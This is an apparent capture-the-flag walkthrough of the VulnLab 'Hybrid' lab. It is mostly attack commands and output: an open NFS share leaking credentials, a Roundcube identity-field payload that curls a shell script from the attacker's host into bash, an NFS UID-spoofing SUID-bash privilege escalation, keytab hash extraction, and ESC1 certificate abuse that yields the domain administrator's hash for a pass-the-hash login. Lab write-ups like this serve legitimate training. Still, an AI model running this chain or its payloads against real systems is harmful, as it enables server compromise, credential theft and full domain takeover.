VulnLab Hybrid
VulnLab Hybrid
Hybrid
Recon
1
2
3
└─$ rustscan -g -a 10.10.165.181,10.10.165.182 -r 1-65535
10.10.165.181 -> [53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,49664,49670,49669,49668]
10.10.165.182 -> [22,25,80,110,111,143,587,995,993,2049,34053,34481,39271,45869,50389]
10.10.165.181 - dc01.hybrid.vl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
└─$ nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,49664,49670,49669,49668 10.10.165.181
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16 20:21 +05
Nmap scan report for 10.10.165.181
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
88/tcp open tcpwrapped
135/tcp open tcpwrapped
139/tcp open tcpwrapped
389/tcp open tcpwrapped
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Not valid before: 2024-07-17T16:39:23
|_Not valid after: 2025-07-17T16:39:23
445/tcp open tcpwrapped
464/tcp open tcpwrapped
593/tcp open tcpwrapped
636/tcp open tcpwrapped
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Not valid before: 2024-07-17T16:39:23
|_Not valid after: 2025-07-17T16:39:23
3268/tcp filtered globalcatLDAP
3269/tcp open tcpwrapped
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Not valid before: 2024-07-17T16:39:23
|_Not valid after: 2025-07-17T16:39:23
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Not valid before: 2024-12-15T15:17:59
|_Not valid after: 2025-06-16T15:17:59
|_ssl-date: 2024-12-16T15:20:59+00:00; -1m17s from scanner time.
5985/tcp filtered wsman
9389/tcp filtered adws
49664/tcp filtered unknown
49668/tcp filtered unknown
49669/tcp filtered unknown
49670/tcp filtered unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-16T15:20:41
|_ start_date: N/A
|_clock-skew: mean: -1m17s, deviation: 0s, median: -1m17s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.52 seconds
10.10.165.182 - mail01.hybrid.vl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
└─$ nmap -sC -sV -p22,25,80,110,111,143,587,995,993,2049,34053,34481,39271,45869,50389 10.10.165.182
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-16 20:23 +05
Nmap scan report for 10.10.165.182
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 60:bc:22:26:78:3c:b4:e0:6b:ea:aa:1e:c1:62:5d:de (ECDSA)
|_ 256 a3:b5:d8:61:06:e6:3a:41:88:45:e3:52:03:d2:23:1b (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Redirecting...
110/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: SASL STLS RESP-CODES AUTH-RESP-CODE CAPA TOP PIPELINING UIDL
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 39629/udp mountd
| 100005 1,2,3 41511/tcp6 mountd
| 100005 1,2,3 50389/tcp mountd
| 100005 1,2,3 51678/udp6 mountd
| 100021 1,3,4 39771/udp6 nlockmgr
| 100021 1,3,4 41353/udp nlockmgr
| 100021 1,3,4 45557/tcp6 nlockmgr
|_ 100021 1,3,4 45869/tcp nlockmgr
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: more IDLE have post-login listed LOGIN-REFERRALS capabilities ENABLE Pre-login LITERAL+ OK STARTTLS SASL-IR ID LOGINDISABLEDA0001 IMAP4rev1
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_ssl-date: TLS randomness does not represent time
587/tcp open smtp Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_imap-capabilities: more IDLE have post-login listed LOGIN-REFERRALS ID ENABLE AUTH=LOGINA0001 LITERAL+ OK SASL-IR Pre-login AUTH=PLAIN capabilities IMAP4rev1
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Not valid before: 2023-06-17T13:20:17
|_Not valid after: 2033-06-14T13:20:17
|_pop3-capabilities: SASL(PLAIN LOGIN) AUTH-RESP-CODE RESP-CODES USER CAPA TOP PIPELINING UIDL
2049/tcp open nfs 3-4 (RPC #100003)
34053/tcp open mountd 1-3 (RPC #100005)
34481/tcp open mountd 1-3 (RPC #100005)
39271/tcp open status 1 (RPC #100024)
45869/tcp open nlockmgr 1-4 (RPC #100021)
50389/tcp open mountd 1-3 (RPC #100005)
Service Info: Host: mail01.hybrid.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.89 seconds
Attack Chain
mail01.hybrid.vl
Seems like there’s rpcbind and nfs available
1
2
3
└─$ showmount -e 10.10.165.182
Export list for 10.10.165.182:
/opt/share *
Let’s mount it and check the contents
1
└─$ sudo mount -t nfs 10.10.165.182:/opt/share /mnt/export
1
2
3
4
5
6
└─$ ls -lha /mnt/export
total 16K
drwxrwxrwx 2 nobody nogroup 4.0K Jun 18 2023 .
drwxr-xr-x 5 root root 4.0K Dec 16 20:34 ..
-rw-r--r-- 1 root root 5.9K Jun 18 2023 backup.tar.gz
Let’s analyze archive content
1
2
3
4
5
6
7
└─$ tar xvf backup.tar.gz -C backup
etc/passwd
etc/sssd/sssd.conf
etc/dovecot/dovecot-users
etc/postfix/main.cf
opt/certs/hybrid.vl/fullchain.pem
opt/certs/hybrid.vl/privkey.pem
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ tree backup
backup
├── etc
│ ├── dovecot
│ │ └── dovecot-users
│ ├── passwd
│ ├── postfix
│ │ └── main.cf
│ └── sssd
│ └── sssd.conf
└── opt
└── certs
└── hybrid.vl
├── fullchain.pem
└── privkey.pem
We have credentials in dovecot-users file
1
2
3
4
└─$ cat backup/etc/dovecot/dovecot-users
admin@hybrid.vl:{plain}<REDACTED>
peter.turner@hybrid.vl:{plain}<REDACTED>

Seems like creds work for webmail successfully login as admin
There’s a message which mentions RoundCube’s Junk filter plugin

The version of application is Roundcube Webmail 1.6.1. There’s a nice blog regarding RCE vulnerability. It requires us to change email identity and mark email as junk. The blog provides PoC:
1
admin&curl${IFS}<IP>/shell${IFS}|${IFS}bash&@hybrid.vl
Now we need to change our email via Settings => Identities

Now we mark sent message as Junk

Exploit worked and we receive shell as www-data
Now, let’s enumerate and elevate our privileges. We find peter.turner user.
1
2
www-data@mail01:~/roundcube$ id peter.turner@hybrid.vl
uid=902601108(peter.turner@hybrid.vl) gid=902600513(domain users@hybrid.vl) groups=902600513(domain users@hybrid.vl),902601104(hybridusers@hybrid.vl)
We have write permissions, thus we can try elevating our privileges
1
2
3
4
5
╔══════════╣ Analyzing NFS Exports Files (limit 70)
Connected NFS Mounts:
nfsd /proc/fs/nfsd nfsd rw,relatime 0 0
-rw-r--r-- 1 root root 427 Jun 18 2023 /etc/exports
/opt/share *(rw,no_subtree_check)
Change /etc/login.defs
1
2
3
4
5
6
7
8
<SNIP>
UID_MIN 1000
UID_MAX 902601109
<SNIP>
GID_MIN 1000
GID_MAX 902601109
<SNIP>
Now we copy bash to share
1
2
www-data@mail01:~/roundcube$ cp /bin/bash /opt/share/bash
www-data@mail01:~/roundcube$
On our attack box we create a new user with uid identical to peter.turner
1
2
└─$ id nfs_user
uid=902601108(nfs_user) gid=902601108(nfs_user) groups=902601108(nfs_user)
Try the following approach to add sticky bit
1
2
3
4
5
6
└─$ sudo su nfs_user
nfs_user@kali:/tmp$ cp /mnt/export/bash ./
nfs_user@kali:/tmp$ rm /mnt/export/bash
rm: remove write-protected regular file '/mnt/export/bash'? y
nfs_user@kali:/tmp$ chmod +s ./bash
nfs_user@kali:/tmp$ cp ./bash /mnt/export/
In case it doesn’t work, try just adding SUID directly to bash in share
1
nfs_user@kali:/tmp$ chmod +s /mnt/export/bash
As a result we have access as peter.turner
1
2
3
4
5
6
www-data@mail01:~/roundcube$ ls -lha /opt/share/
total 1.4M
drwxrwxrwx 2 nobody nogroup 4.0K Dec 16 17:42 .
drwxr-xr-x 4 root root 4.0K Jun 17 2023 ..
-rw-r--r-- 1 root root 5.9K Jun 18 2023 backup.tar.gz
-rwsr-sr-x 1 peter.turner@hybrid.vl 902601108 1.4M Dec 16 17:42 bash
1
2
3
www-data@mail01:~/roundcube$ /opt/share/bash -p
bash-5.1$ id
uid=33(www-data) gid=33(www-data) euid=902601108(peter.turner@hybrid.vl) egid=902601108 groups=902601108,33(www-data)
dc01.hybrid.vl
In peter.turner’s home directory we find kdbx file, which we can transfer using share. To access it we can use kpcli and luckily the password we found in dovecot-users works
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─$ kpcli
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> open passwords.kdbx
Provide the master password: *************************
kpcli:/> ls
=== Groups ===
eMail/
Internet/
hybrid.vl/
kpcli:/> cd hybrid.vl/
kpcli:/hybrid.vl> ls
=== Entries ===
1. domain
2. mail mail01.hybrid.vl
kpcli:/hybrid.vl> show -f 0
Path: /hybrid.vl/
Title: domain
Uname: peter.turner
Pass: <REDACTED>
URL:
Notes:
kpcli:/hybrid.vl>
Let’s check creds with nxc
1
2
3
└─$ nxc smb 10.10.165.181 -u peter.turner -p '<REDACTED>'
SMB 10.10.165.181 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hybrid.vl) (signing:True) (SMBv1:False)
SMB 10.10.165.181 445 DC01 [+] hybrid.vl\peter.turner:<REDACTED>
Now, we can gather domain info via bloodhound
1
2
3
4
5
└─$ bloodhound-python -u peter.turner -p '<REDACTED>' -d hybrid.vl -dc dc01.hybrid.vl -ns 10.10.165.181 --zip -c All
INFO: Found AD domain: hybrid.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.hybrid.vl
<SNIP>
Nothing interesting. We can check if ADCS is configured
1
2
3
4
5
6
7
└─$ nxc ldap 10.10.165.181 -u peter.turner -p '<REDACTED>' -M adcs
SMB 10.10.165.181 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hybrid.vl) (signing:True) (SMBv1:False)
LDAP 10.10.165.181 389 DC01 [+] hybrid.vl\peter.turner:<REDACTED>
ADCS 10.10.165.181 389 DC01 [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.165.181 389 DC01 Found PKI Enrollment Server: dc01.hybrid.vl
ADCS 10.10.165.181 389 DC01 Found CN: hybrid-DC01-CA
Let’s run certipy to find if there are vulnerable templates
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
└─$ certipy find -u peter.turner -p '<REDACTED>' -dc-ip 10.10.165.181 -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
<SNIP>
Certificate Templates
0
Template Name : HybridComputers
Display Name : HybridComputers
Certificate Authorities : hybrid-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : HYBRID.VL\Domain Admins
HYBRID.VL\Domain Computers
HYBRID.VL\Enterprise Admins
Object Control Permissions
Owner : HYBRID.VL\Administrator
Write Owner Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
Write Dacl Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
Write Property Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
[!] Vulnerabilities
ESC1 : 'HYBRID.VL\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
<SNIP>

Looks like HybridComputers template is vulnerable to ESC1, where Domain Computers can enroll. We saw that mail01 is domain joined host and it’s also a member of Domain Computers group
We know that peter.turner is root on mail01
1
2
3
4
5
6
7
8
9
peter.turner@hybrid.vl@mail01:~$ sudo -l
[sudo] password for peter.turner@hybrid.vl:
Matching Defaults entries for peter.turner@hybrid.vl on mail01:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User peter.turner@hybrid.vl may run the following commands on mail01:
(ALL) ALL
peter.turner@hybrid.vl@mail01:~$ sudo su
root@mail01:/home/peter.turner@hybrid.vl#
We can now extract the secrets from a keytab file on mail01
1
2
root@mail01:/home/peter.turner@hybrid.vl# ls -lha /etc/krb5.keytab
-rw------- 1 root root 650 Jun 17 2023 /etc/krb5.keytab
To extach the secrets use KeyTabExtract
1
2
3
4
5
6
7
8
9
10
11
└─$ ~/tools/red-team/KeyTabExtract/keytabextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : HYBRID.VL
SERVICE PRINCIPAL : MAIL01$/
NTLM HASH : <REDACTED>
AES-256 HASH : eac6b4f4639b96af4f6fc2368570cde71e9841f2b3e3402350d3b6272e436d6e
AES-128 HASH : 3a732454c95bcef529167b6bea476458
Since now we have hash for mail01, we can request certificate as mail01 and abuse ESC1 to gain administrative privileges in domain
1
2
3
4
5
6
7
8
9
└─$ certipy req -u 'mail01$'@hybrid.vl -hashes '<REDACTED>' -dc-ip 10.10.165.181 -ca hybrid-DC01-CA -template HybridComputers -upn administrator -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 11
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Now we can get administrator’s hash and login with evil-winrm
1
2
3
4
5
6
7
8
9
└─$ certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'hybrid.vl' -dc-ip 10.10.165.181
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@hybrid.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hybrid.vl': aad3b435b51404eeaad3b435b51404ee:<REDACTED>
1
2
3
4
5
6
7
8
9
10
11
└─$ evil-winrm -u Administrator -H <REDACTED> -i 10.10.165.181
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
https://api.vulnlab.com/api/v1/share?id=e5f9d721-b099-44a3-9c60-987ba5af90fa